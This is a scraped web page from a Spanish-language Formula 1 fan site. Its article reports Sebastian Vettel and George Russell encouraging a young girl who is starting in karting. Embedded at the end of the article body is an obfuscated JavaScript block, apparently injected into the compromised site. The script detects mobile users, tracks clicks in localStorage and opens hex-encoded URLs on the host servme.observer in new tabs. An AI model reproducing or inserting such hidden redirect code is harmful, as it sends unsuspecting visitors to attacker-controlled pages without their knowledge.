                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">SATURDAY , JANUARY 24 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-17909" class="post-17909 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-noticias znews_tag-aston-martin znews_tag-f1 znews_tag-formula-1 znews_tag-george-russell znews_tag-gran-premio-de-espana znews_tag-sebastian-vettel znews_tag-spanishgp znews_tag-williams zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1200" height="801" src="https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-1.jpg" class="attachment-full size-full wp-post-image" alt="Vettel y Russell envían un mensaje de empoderamiento femenino" decoding="async" fetchpriority="high" srcset="https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-1.jpg 1200w, https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-1-300x200.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-1-1024x684.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-1-768x513.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">Vettel y Russell envían un mensaje de empoderamiento femenino</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/rodrigo-escalante/" class="zm-author">Rodrigo Escalante</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/" class="zm-date">6 mayo, 2021</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<h5>Sebastian Vettel y George Russell respondieron a la pregunta que una fan envió a la organización, en la conferencia del jueves, al pedirles un consejo para continuar en el deporte motor.</h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Durante la conferencia de prensa, la <strong>Fórmula 1</strong> proyectó el video previamente grabado con la pregunta, la cual estaba dirigida al alemán, en la que aseguró que ha dado sus primeros pasos para competir en el kartismo, por lo que le solicitó un consejo.</p>
<p>&nbsp;</p>
<blockquote><p>&nbsp;</p>
<p>Tras escuchar el entusiasmo de la menor, Vettel bromeó con la edad del británico al decir:<strong><em> &#8220;Creo que, a juzgar por su edad, George estará en más problemas que yo, habrá tiempo para averiguarlo&#8221;.</em></strong></p></blockquote>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Luego de un par de risas entre los presentes en la sala, el piloto de <strong>Aston Martin</strong> dio un giro total para hablarle con seriedad y credibilidad a la niña. El consejo que le dio, hizo énfasis en el machismo que actualmente existe en la sociedad y afirmó que en el automovilismo también está presente, pero que cada vez se busca romper con ese estigma.</p>
<p>&nbsp;</p>
<blockquote><p>&nbsp;</p>
<p><strong><em>&#8220;Ella tenía una enorme sonrisa en su rostro y parecía estar muy orgullosa de empezar a correr y se nota que lo disfruta mucho. Creo que esa es la receta clave. Y la otra es no escuchar a muchos chicos durante el camino. Solo hacer lo tuyo&#8221;, </em></strong>explicó.</p></blockquote>
<p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_17910" aria-describedby="caption-attachment-17910" style="width: 1024px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-17910 size-large" src="https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-1024x642.jpg" alt="" width="1024" height="642" srcset="https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-1024x642.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-300x188.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-768x481.jpg 768w, https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-480x300.jpg 480w, https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-17910" class="wp-caption-text">Sebastian Vettel- Foto Getty Images</figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Posteriormente, <strong>George Russell</strong> reforzó lo dicho por el alemán, a su vez, empoderándola a continuar con el camino; a no darse por vencida.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote><p><strong><em>&#8220;No hay manera de detener a nadie en absoluto si le pones toda la dedicación y pasión a lo que haces, practicar cuantas veces sea necesario y dar todo lo que tienes. Si aplicas esa fórmula, entonces tendrás tantas oportunidades como cualquier de nosotros cuando comenzó con este sueño.  Así que sigue apretando y sigue practicando&#8221;.</em></strong></p></blockquote>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=Vettel%20y%20Russell%20envían%20un%20mensaje%20de%20empoderamiento%20femenino&#038;url=https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/williams-se-baja-de-las-pruebas-en-barcelona-por-retrasos-con-el-fw48/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Williams-Grove-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/williams-se-baja-de-las-pruebas-en-barcelona-por-retrasos-con-el-fw48/">Williams se baja de las pruebas en Barcelona por retrasos con el FW48</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/williams-se-baja-de-las-pruebas-en-barcelona-por-retrasos-con-el-fw48/" class="zm-date">23 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/en-un-crucero-sobre-el-mediterraneo-alpine-presento-el-a526/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Alpine-A526-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/en-un-crucero-sobre-el-mediterraneo-alpine-presento-el-a526/">En un crucero sobre el Mediterráneo Alpine presentó el A526</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/en-un-crucero-sobre-el-mediterraneo-alpine-presento-el-a526/" class="zm-date">23 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/ferrari-presenta-el-sf-26-inspirado-en-sus-legendarios-312t/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Ferrari-SF26-02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/ferrari-presenta-el-sf-26-inspirado-en-sus-legendarios-312t/">Ferrari presenta el SF-26 inspirado en sus legendarios 312T</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a 